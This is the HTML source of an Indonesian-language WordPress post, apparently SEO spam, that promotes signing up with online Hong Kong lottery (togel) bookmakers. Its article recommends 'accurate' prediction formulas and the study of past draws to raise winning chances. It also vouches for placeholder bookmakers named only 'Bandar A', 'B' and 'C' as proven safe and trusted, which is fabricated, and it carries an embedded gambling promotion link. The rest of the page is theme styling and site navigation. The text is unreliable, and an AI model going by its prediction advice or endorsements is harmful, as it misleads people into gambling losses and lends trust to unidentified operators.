var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/3012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=3012' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3012 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-3012" class="post-3012 post type-post status-publish format-standard has-post-thumbnail hentry category-bandar-hongkong tag-bandar-hongkong tag-judi-togel tag-nomor-togel tag-pasaran-hongkong tag-pasaran-togel tag-permainan-togel tag-result-togel tag-taruhan-togel tag-togel-hongkong tag-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Cara Mudah Daftar Togel Hongkong Terpercaya</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Daftar Togel Hongkong" decoding="async" fetchpriority="high" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2024/03/Daftar-Togel-Hongkong-1.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Apakah Anda sedang mencari Cara Mudah <b>Daftar Togel Hongkong</b> di <b>Bandar Togel HK Terpercaya</b>? Jika iya, maka Anda berada di tempat yang tepat! Kami akan memberikan panduan lengkap tentang cara mudah dan aman untuk melakukan pendaftaran Togel Hongkong di bandar terpercaya. <a href="https://arc2earth.com/">Bandar Toto</a></p>
<p>Dengan adanya layanan online, mendaftar dan bermain Togel Hongkong semakin praktis dan menguntungkan. Jadi, jika Anda ingin menikmati segala keuntungan yang ditawarkan, pastikan Anda mendaftar dan bermain secara online.</p>
<p>Apakah Anda ingin melakukan <b>prediksi Togel HK</b> yang akurat? Kami juga akan memberikan panduan dan rumus untuk membuat prediksi Togel Hongkong yang tepat guna meningkatkan peluang Anda mendapatkan kemenangan. Jadi, jangan lewatkan informasi penting ini!</p>
<h2>Keuntungan Daftar Togel Hongkong secara Online</h2>
<p>Bagi para pecinta Togel Hongkong, mendaftar dan bermain secara online bisa menjadi pilihan yang menguntungkan. Dengan mendaftar Togel Hongkong secara online, Anda dapat menikmati berbagai keuntungan yang tidak didapatkan dengan cara konvensional.</p>
<p>Salah satu keuntungan utama dari mendaftar Togel Hongkong secara online adalah kenyamanan yang ditawarkan. Anda tidak perlu repot pergi ke bandar darat atau mengantri untuk membeli tiket togel. Cukup dengan mengakses situs bandar togel Hongkong terpercaya, Anda dapat langsung mendaftar dan memasang taruhan secara online. Prosesnya pun sangat mudah dan cepat, tanpa harus meninggalkan kenyamanan rumah Anda.</p>
<p>Selain itu, dengan mendaftar Togel Hongkong secara online, Anda juga akan mendapatkan kemudahan akses. Situs bandar togel Hongkong terpercaya biasanya menyediakan platform yang responsif dan user-friendly. Anda dapat mengaksesnya melalui komputer, laptop, atau bahkan melalui aplikasi di smartphone Anda. Dengan demikian, Anda bisa bermain Togel Hongkong kapan saja dan di mana saja.</p>
<p>Menariknya, beberapa bandar <b>togel Hongkong online</b> juga menawarkan berbagai bonus dan promosi menarik bagi para pemainnya. Anda dapat memanfaatkan hal ini agar bisa mendapatkan nilai taruhan yang lebih tinggi atau diskon khusus dalam pembelian tiket togel. Dengan begitu, Anda memiliki peluang lebih besar untuk meraih kemenangan.</p>
<p>Jadi, jangan ragu untuk mendaftar Togel Hongkong secara online dan nikmati keuntungan yang ditawarkan. Dapatkan kenyamanan dan kemudahan akses dalam bermain Togel Hongkong hanya dengan beberapa klik.</p>
<h2>Panduan Prediksi Togel HK Akurat</h2>
<p>Prediksi togel Hongkong adalah salah satu strategi untuk meningkatkan peluang mendapatkan kemenangan dalam permainan togel. Dengan menggunakan <b>rumus togel HK</b> yang akurat, pemain dapat membuat prediksi tentang angka-angka yang akan keluar pada putaran berikutnya. Berikut adalah panduan lengkap untuk membuat <b>prediksi togel HK</b> yang akurat:</p>
<h3>1. Mengumpulkan Data Togel HK terdahulu</h3>
<p>Langkah pertama dalam membuat <b>prediksi togel HK</b> yang akurat adalah dengan mengumpulkan data togel HK terdahulu. Data ini dapat membantu pemain melihat pola-pola atau tren yang muncul dalam hasil undian sebelumnya.</p>
<h3>2. Menganalisis Data Togel HK</h3>
<p>Setelah mengumpulkan data togel HK, pemain perlu menganalisis data tersebut dengan cermat. Hal ini melibatkan melihat angka apa yang sering muncul, angka apa yang jarang muncul, dan pola-pola apa yang dapat ditemukan dari data tersebut.</p>
<h3>3. Menggunakan Rumus Togel HK</h3>
<p>Salah satu cara untuk membuat prediksi togel HK yang akurat adalah dengan menggunakan <b>rumus togel HK</b>. Ada berbagai macam rumus yang dapat digunakan, seperti rumus matematika, rumus statistik, dan rumus-rumus lainnya yang dikembangkan oleh pakar togel.</p>
<h3>4. Mengikuti Informasi Terupdate</h3>
<p>Penting bagi pemain togel HK untuk selalu mengikuti informasi terupdate tentang permainan ini. Informasi mengenai perubahan dalam aturan permainan, perkembangan strategi, dan berita terkait lainnya dapat membantu pemain dalam membuat prediksi yang akurat.</p>
<p>Selain itu, pemain juga dapat menggunakan layanan prediksi togel HK dari sumber-sumber terpercaya untuk mendapatkan informasi lebih lanjut tentang prediksi angka-angka yang mungkin keluar dalam putaran berikutnya.</p>
<p>Dengan mengikuti panduan dan menggunakan <b>rumus togel HK</b> yang akurat, pemain memiliki peluang yang lebih baik untuk meraih kemenangan dalam permainan togel Hongkong. Namun, penting untuk diingat bahwa prediksi togel tidak menjamin kemenangan mutlak, karena permainan togel masih bergantung pada faktor keberuntungan. Oleh karena itu, bermain dengan bijak dan bertanggung jawab adalah kunci untuk merasakan kesenangan dan menghindari dampak negatif dari perjudian.</p>
<h2>Informasi Terkini Result HK dan Keluaran Togel HK</h2>
<p>Bagi para pemain togel, memperoleh informasi terkini mengenai <b>Result HK</b> dan <b>Keluaran Togel HK</b> merupakan hal yang sangat penting. Dengan mengetahui data-data terbaru ini, pemain dapat membuat strategi taruhan yang lebih baik dan meningkatkan peluang untuk memenangkan permainan.</p>
<p><b>Result HK</b> adalah hasil undian Togel Hongkong yang dirilis setiap harinya. Informasi ini mencakup angka-angka yang keluar pada setiap periode pengundian, sehingga pemain dapat melihat hasilnya dengan cepat dan akurat.</p>
<p>Di samping itu, <b>Keluaran Togel HK</b> menyediakan data-data lengkap mengenai angka-angka yang sudah keluar pada periode sebelumnya. Informasi ini berguna untuk membantu pemain mengidentifikasi pola angka yang mungkin muncul lagi pada periode pengundian selanjutnya.</p>
<p>Dengan memantau informasi terkini mengenai <b>Result HK</b> dan <b>Keluaran Togel HK</b>, pemain dapat membuat keputusan taruhan yang lebih mantap. Mereka dapat menganalisis data-data tersebut dan mengaplikasikan strategi yang lebih cerdas dalam bermain togel.</p>
<p>Jadi, pastikan untuk selalu memperoleh informasi terkini mengenai Result HK dan Keluaran Togel HK agar Anda dapat meningkatkan peluang kemenangan Anda dalam bermain togel.</p>
<h2>Daftar Bandar Togel HK Terpercaya</h2>
<p>Jika Anda mencari bandar togel Hongkong terpercaya untuk memasang taruhan, berikut ini adalah beberapa rekomendasi yang dapat dipertimbangkan. Bandar-bandar ini telah terbukti aman, nyaman, dan terpercaya oleh para pemain togel.</p>
<ul>
<li>Bandar A: Bandar A adalah salah satu <b>bandar togel HK terpercaya</b> yang memiliki reputasi yang baik dalam menyediakan layanan taruhan togel online. Mereka menawarkan berbagai pilihan pasaran dan memiliki sistem keamanan yang canggih.</li>
<li>Bandar B: Bandar B juga merupakan pilihan yang bagus untuk para pemain togel. Mereka memiliki antarmuka yang user-friendly dan menyediakan berbagai jenis taruhan togel HK yang menarik.</li>
<li>Bandar C: Bandar C adalah salah satu <b>bandar togel HK terpercaya</b> yang telah beroperasi selama bertahun-tahun. Mereka menawarkan layanan pelanggan yang responsif dan memiliki reputasi yang baik dalam hal pembayaran kemenangan.</li>
</ul>
<p>Jangan ragu untuk memilih bandar togel Hongkong terpercaya di atas. Dengan memilih bandar yang tepat, Anda dapat dengan nyaman memasang taruhan dan menikmati pengalaman bermain togel yang menyenangkan.</p>
<h2>Jadwal Keluaran Togel HK</h2>
<p>Untuk para pemain Togel Hongkong, sangat penting untuk mengetahui jadwal keluaran togel agar dapat mengikuti hasil undian dengan tepat waktu. Dengan mengetahui jadwal ini, Anda bisa menyesuaikan strategi permainan dan mempersiapkan diri untuk taruhan berikutnya.</p>
<p>Untuk memudahkan akses informasi ini, kami menyajikan jadwal keluaran Togel Hongkong terupdate secara reguler di bawah ini:</p>
<ul>
<li>Jadwal keluaran nomor Togel HK: setiap hari Senin, Rabu, Kamis, Sabtu, dan Minggu</li>
<li>Jam keluaran nomor Togel HK: pukul 23:00 WIB</li>
</ul>
<p>Anda dapat bookmark halaman ini untuk mengakses jadwal keluaran Togel Hongkong dengan mudah setiap hari. Kami juga merekomendasikan agar Anda mengikuti sumber daya terpercaya lainnya untuk memastikan informasi yang akurat dan terkini. Jangan lewatkan peluang untuk mengikuti hasil undian dan mengecek nomor yang keluar!</p>
<p>Dengan memahami <b>jadwal keluaran Togel HK</b>, Anda dapat menjadi lebih terinformasi dan dapat merencanakan taruhan Anda dengan lebih baik. Ingatlah bahwa ketepatan waktu sangat penting dalam permainan togel ini, karena hasil undian dapat berubah setiap hari.</p>
<p>Terus pantau jadwal keluaran dan keluaran togel Hongkong untuk meningkatkan peluang anda dalam meraih kemenangan!</p>
<h2>Tips Bermain Togel Hongkong untuk Pemula</h2>
<p>Jika Anda adalah pemula yang berminat untuk bermain Togel Hongkong, ada beberapa tips yang perlu Anda ketahui sebelum memulai. Dengan memahami tips ini, Anda dapat meningkatkan peluang Anda dalam permainan dan merasa lebih percaya diri saat mendaftar di <b>Daftar Togel Hongkong</b> Terpercaya.</p>
<h3>Persiapan Sebelum Memulai</h3>
<p>Sebelum Anda mulai bermain Togel Hongkong, ada beberapa persiapan yang perlu dilakukan. Pertama, pastikan Anda memiliki pemahaman dasar tentang permainan ini. Cari tahu tentang aturan, jenis taruhan, dan cara membaca hasil keluaran Togel HK. Selanjutnya, tetapkan anggaran permainan yang dapat Anda keluarkan tanpa mengganggu keuangan pribadi Anda. Pengelolaan uang yang bijaksana adalah kunci penting dalam bermain Togel Hongkong.</p>
<h3>Cari Informasi Prediksi Togel HK</h3>
<p>Untuk meningkatkan peluang kemenangan Anda, cari informasi prediksi Togel Hongkong yang akurat. Ada banyak situs dan sumber yang menyediakan prediksi berdasarkan analisis statistik dan rumus tertentu. Gunakan informasi ini sebagai referensi tambahan untuk Anda, tetapi selalu ingat bahwa prediksi tidak menjamin kepastian kemenangan.</p>
<h3>Cobalah Bermain Secara Konsisten</h3>
<p>Bermain togel merupakan permainan yang membutuhkan ketekunan dan konsistensi. Cobalah untuk bermain secara rutin dengan strategi yang Anda pilih. Jangan mengandalkan keberuntungan semata, tetapi tingkatkan pengetahuan Anda tentang permainan dan ikuti jadwal keluaran Togel Hongkong untuk melacak pola yang mungkin muncul.</p>
<p>Dengan memperhatikan tips dan persiapan ini, Anda siap untuk mendaftar dan memulai perjalanan bermain Togel Hongkong. Ingatlah selalu untuk bermain dengan bijak dan bertanggung jawab, dan jangan mengambil risiko yang tidak dapat Anda tanggung.</p>
<h2>Kesimpulan</h2>
<p>&nbsp;</p>
<p>Setelah mempelajari panduan dan informasi yang diberikan di atas, para pemain dapat memulai permainan Togel Hongkong dengan baik dan aman. Pertama-tama, sangat penting untuk mendaftar di bandar togel Hongkong terpercaya agar dapat memastikan keamanan dan kejujuran dalam permainan. Melakukan daftar <b>Togel Hongkong online</b> memberikan keuntungan seperti kenyamanan dan kemudahan akses, sehingga pemain dapat bermain kapan saja dan di mana saja.</p>
<p>&nbsp;</p>
<p>Untuk meningkatkan peluang mendapatkan kemenangan, penting untuk membuat prediksi Togel Hongkong yang akurat. Mengikuti informasi terkini mengenai Result HK dan Keluaran Togel HK juga merupakan langkah yang baik. Pemain dapat menggunakan jadwal keluaran Togel Hongkong yang disediakan untuk mengikuti hasil undian dengan tepat waktu. Jangan lupa, gunakan tips bermain Togel Hongkong untuk pemula agar dapat memulai permainan dengan langkah yang tepat.</p>
<p>&nbsp;</p>
<p>Terakhir, pastikan untuk memilih bandar togel Hongkong terpercaya ketika melakukan daftar dan bermain. Dengan merangkum semua informasi dan panduan yang diberikan di atas, para pemain dapat memulai permainan Togel Hongkong dengan percaya diri dan berpeluang mendapatkan kemenangan yang menguntungkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/cara-mudah-daftar-togel-hongkong-terpercaya/" rel="bookmark"><time class="entry-date published" datetime="2024-03-31T02:00:00+07:00">March 31, 2024</time><time class="updated" datetime="2024-03-31T15:28:07+07:00">March 31, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/" rel="category tag">Bandar Hongkong</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/bandar-hongkong/" rel="tag">bandar hongkong</a>, <a href="https://freerestaurantcouponsnow.com/tag/judi-togel/" rel="tag">judi togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/nomor-togel/" rel="tag">nomor togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/pasaran-hongkong/" rel="tag">pasaran hongkong</a>, <a href="https://freerestaurantcouponsnow.com/tag/pasaran-togel/" rel="tag">pasaran togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/permainan-togel/" rel="tag">permainan togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/result-togel/" rel="tag">result togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/taruhan-togel/" rel="tag">taruhan togel</a>, <a href="https://freerestaurantcouponsnow.com/tag/togel-hongkong/" rel="tag">togel hongkong</a>, <a href="https://freerestaurantcouponsnow.com/tag/togel-online/" rel="tag">togel online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-3012 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/panduan-taruhan-togel-hongkong-tips-jitu-menang/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Panduan Taruhan Togel Hongkong &amp; Tips Jitu Menang</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/info-terkini-bandar-togel-sydney-terpercaya/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Info Terkini Bandar Togel Sydney Terpercaya</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
